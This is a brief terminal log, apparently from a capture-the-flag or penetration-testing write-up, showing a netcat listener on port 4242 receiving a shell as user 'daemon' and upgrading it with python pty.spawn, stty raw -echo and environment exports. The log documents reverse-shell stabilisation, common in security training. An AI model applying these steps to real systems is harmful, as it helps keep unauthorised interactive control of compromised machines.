 $ python -c "import pty;pty.spawn('/bin/bash')"
daemon@linux:/$ ^Z
zsh: suspended  nc -lvnp 4242

❯ stty raw -echo;fg
[1]  + continued  nc -lvnp 4242
                               reset
reset: unknown terminal type unknown
Terminal type? xterm
reset: unknown terminal type xterm
Terminal type? ^C
daemon@linux:/$ export TERM=xterm
daemon@linux:/$ export SHELL=bash
daemon@linux:/$ ^C
daemon@linux:/$ ^C
daemon@linux:/$ ^C
daemon@linux:/$